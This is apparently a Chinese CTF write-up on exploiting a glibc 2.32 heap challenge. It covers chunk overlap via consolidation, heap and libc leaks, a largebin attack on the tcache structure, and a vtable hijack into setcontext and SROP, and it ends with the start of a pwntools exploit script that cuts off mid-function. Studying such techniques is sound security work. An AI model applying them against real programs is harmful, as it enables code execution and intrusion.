
- 先把B拿出来, 把fd bk作为prev_size 和size 字段, 把fd_nextsize bk_nextsize作为fd bk
- 我们要溢出chunk10, free时 让chunk 10 一直合并到B
- chunk 10 地址为0x0000555555563760-0x10
- 我们在B中伪造的FakeChunk地址为0x555555560010
- 因此prev_size为0x3740

- 再取出A, partial overwrite 他们的heap指针

- 此C中已经没有heap指针,所以需要把A’ 放入LB, 来让C有一个可以被partial overwrite为指向B中FakeChunk的指针

- 然后取出C, partial overwrite C中指向A’的fd指针

- 至此, 自闭链表就构造完成了
隔块合并
- 接着就可以利用chunk9去溢出chunk10的P标志,并伪造prev_size实现隔块合并
- 问题:我们需要free chunk10 ,让chunk10进入UB的逻辑,因此就需要绕过tcache
- 因此size最小为0x430, 又因为需要与0x100对齐,所以用来触发合并的chunk 10 size应为0x500

成功构造出overlap
泄露堆地址
- 在unlink前我们有
B->bk = C, C->fd=B, 并且C是被索引到的,但由于00截断,无法读出堆地址

- 但是再unlink时,会有
- bck = B->bk = C
- fwd = B->fd = A

- bck->fd = fwd => C->fd = A
- 因此A的地址就被写入到了C的开头,并且没有被00截断,我们可以直接show出来

泄露libc地址
- 任何写入都会被00结尾,因此只能让addr自己出现在可读取的位置
- 常规思路为切割UB,让idx指向UB中的chunk头,通过UB的fd泄露
- 但问题是本题的UB的fd是00结尾的,无法show出来

- 所以只能借助与LB中的fd bk指针
- heap情况:

- 我们需要把一个被索引的chunk放入LB中
- 利用UB的切割机制,就可以, 把UB切割到一个被索引的位置,并且切到小于0x2000,然后申请一个大的chunk,UBchunk就会被整理到LB中

任意写
- UB的利用需要伪造size, LB则难以伪造链表,两者都有很多先决条件,还是使用tcache进行攻击最方便
- 因此可以利用LBattack向保存tcache指针的地方写入一个victim地址,从而控制整个tcache结构体

- 进行LB attack的手法
- 我们需要把一个被索引的0x510的chunkA放入LB中,然后手中有一个0x500的chunkB
- free(chunkA) A进入UB, 再Add(0x500)就可修改LB中的chunk
- 然后free(chunkB)进入UB
- 再Add(0x2000)触发整理即可像addr2写入被free的chunk地址
- 再找到存放tcache的地址

- exp:

Tcache布局
- 根据计算公示:
- idx = (chunk_size – 0x20)/0x10, idx从0开始
- count_addr(idx) = tcache_addr + idx*2
- entry_addr(idx) = tcache_addr + 0x80 + idx*8
- 现在tcache位于0x0000555555561540 , 如果我们使用0x400的chunk,那么就有
- idx = (0x400-0x20)/0x10 = 0x3
- count_addr(0x3e) = tcache_addr + 0x3e*2 = tcache_addr + 0x7C
- entry_addr(0x3e) = tcache_addr + 0x80 + 0x3e*8 = tcache_addr + 0x270
- 由于写入的地址是被free的那个chunk, 所以要据此对0x500那个chunk进行布局
- 注意:写入的是chunkB地址,我们写入是从chunkB+0x10开始的,所以fake_tcache都要减去0x10

如何劫持执行流
- 由于无法堆__free_hook进行修改, 因此只能从IO入手
- 由于本题没有使用流输入输出,所以只能从libc中的输出开始入手
- libc的ptmalloc中有两种错误输出:
- __glibc_unlink(…) 这是安全检查, 这种错误信息直接write(STDERR, …) 无法利用
- assert(…) 这是运行时检查, 错误信息会通过流输出

assert()定义:
#define assert(e) \
(__builtin_expect(!(e), 0) ? __assert_rtn(__func__, __FILE__, __LINE__, #e) : (void)0)
#define __assert(e, file, line) \
__eprintf ("%s:%d: failed assertion `%s'\n", file, line, e)
#define eprintf(format, ...) fprintf (stderr, format, __VA_ARGS__)
eprintf()的调用实际就转为vfprintf()的调用
int __fprintf (FILE *stream, const char *format, ...)
{
va_list arg;
int done;
va_start (arg, format);
done = __vfprintf_internal (stream, format, arg, 0);
va_end (arg);
return done;
}
在vfprintf()中会进入buffered_vfprintf()

static int buffered_vfprintf (FILE *s, const CHAR_T *format, va_list args, unsigned int mode_flags)
{
CHAR_T buf[BUFSIZ];
struct helper_file helper;
FILE *hp = (FILE *) &helper._f; //助手流
int result, to_flush;
//...hp初始化
_IO_JUMPS (&helper._f) = (struct _IO_jump_t *) &_IO_helper_jumps; //为助手流设置虚表:_IO_helper_jumps
/* Now print to helper instead. */
result = vfprintf (hp, format, args, mode_flags); //输出到助手流hp中
//...
if ((to_flush = hp->_IO_write_ptr - hp->_IO_write_base) > 0) //如果有要输出的
{
if ((int) _IO_sputn (s, hp->_IO_write_base, to_flush) != to_flush) //那么就调用s的_IO_sputn全部输入回s
result = -1;
}
//..
return result;
}
- 因此assert会转入stderr虚表中的_IO_sputn调用
- stderr使用_IO_file_jumps作为虚表, 会调用函数_IO_file_xsputn
- 但问题是我们不仅需要劫持虚表,还需要能控制rdx指向的数据, 这就要求
- 调用时rdx 指向heap 或者libc中可写区域
- 函数为虚表函数, 并且可写
- 在_IO_file_xsputn中, rdx不可控, 但是他会继续调用其他函数,因此我们可以继续跟踪其调用

一路si下去发现,当fflush()调用sync是rdx指向一个libc中可写的区域

并且再2.32下,_IO_file_jumps是可写入的
- 因此把_IO_file_jumps中的sync修改为setcontext+61, 然后在rdx指向的区域内写入SigreturnFrame即可开启SROP
- rdx其实指向的另外一个可写入虚表,为了防止SIGV,要保证用到的表项不变
SROP
- 根据上面的分析,我们需要劫持两个地方:虚表和一个缓冲区
- 因此需要再tcache中伪造两项

然后劫持虚表即可

EXP
#! /usr/bin/python
# coding=utf-8
import sys
from pwn import *
context.log_level = 'debug'
context(arch='amd64', os='linux')
def Log(name):
log.success(name+' = '+hex(eval(name)))
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
if(len(sys.argv)==1): #local
sh = process('./pwn')
proc_base = sh.libs()[sh.cwd + sh.argv[0].strip('.')]
else: #remtoe
sh = remote('node2.hackingfor.fun', 36072)
def Num(num):
sh.send(str(num).ljust(0xA, '\x00'))
def Cmd(n):
